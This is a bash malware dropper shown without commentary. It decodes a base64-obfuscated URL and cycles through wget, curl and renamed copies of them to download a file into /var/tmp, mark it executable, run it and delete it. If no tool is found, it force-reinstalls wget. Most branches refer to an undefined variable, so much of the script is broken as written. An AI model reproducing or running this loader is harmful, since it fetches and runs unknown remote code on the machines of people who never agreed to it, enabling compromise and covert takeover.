 #/bin/bash
RT_URL="aHR0cDovL29yYWNsZS5odHhyZWNlaXZlLnRvcC9zM2Y3MTUvaS5qcGcK"
RT_URL=$(echo ${RT_URL}|base64 -d)
if [ -x "/usr/bin/wget" -o -x "/bin/wget" ];then
    echo "WHY1"
    wget ${RT_URL} -O /var/tmp/c && chmod a+x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/wdz" -o -x "/bin/wdz" ];then
    wdz ${RT_URL} -O /var/tmp/c && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/wgettnt" -o -x "/bin/wgettnt" ];then
    wgettnt ${RT_URL} -O /var/tmp/c && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/wd1" -o -x "/bin/wd1" ];then
    wd1 ${url} -O /var/tmp/c && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/wget1" -o -x "/bin/wget1" ];then
    wget1 ${url} -O /var/tmp/c && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/xget" -o -x "/bin/xget" ];then
    xget ${url} -O /var/tmp/c && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/wge" -o -x "/bin/wge" ];then
    wge ${url} -O /var/tmp/c && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/wdt" -o -x "/bin/wdt" ];then
    wdt ${url} -O /var/tmp/c && chmod +x /var/tmp/c && /var/tmp/c  && rm -rf /var/tmp/c
elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ];then
    curl -o /var/tmp/c ${url} && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/cd1" -o -x "/bin/cd1" ];then
    cd1 -o /var/tmp/c ${url} && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/curltnt" -o -x "/bin/curltnt" ];then
    curltnt -o /var/tmp/c ${url} && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/curl1" -o -x "/bin/curl1" ];then
    curl1 -o /var/tmp/c ${url} && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ];then
    cur -o /var/tmp/c ${url} && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
elif [ -x "/usr/bin/cdt" -o -x "/bin/cdt" ];then
    cdt -o /var/tmp/c ${url} && chmod +x /var/tmp/c && /var/tmp/c && rm -rf /var/tmp/c
else
        if [ -x "$(command -v yum)" ]; then
                rpm -e --nodeps wget
                yum -y install wget
                wget ${url} -o /var/tmp/c && chmod a+x /var/tmp/c && /var/tmp/c && rm /var/tmp/c
        elif [ -x "$(command -v apt-get)" ]; then
                apt-get -y install wget
        fi
fi
exit 0